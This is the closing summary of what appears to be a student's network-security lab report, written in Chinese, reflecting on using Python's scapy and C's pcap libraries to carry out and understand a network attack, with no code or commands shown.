
总结
这个实验用了两种方法。一种是基于python使用scapy库,一种是c使用pcap库,python的方式更简单也更直观,c语言的方式效率更高,但是写代码较为复杂。通过实验我对比较熟悉了scapy库的使用,但是对pcap的使用不太熟悉,上面的c语言代码都是使用大语言模型完成。同时对操作系统的网络管理和网口管理不太熟悉,上面有些实验的结果并不在我的意料之中,例如地址转换。不过在实验中清楚地了解了,这种网络攻击是如何去展开的,以及原理是如何实现的。

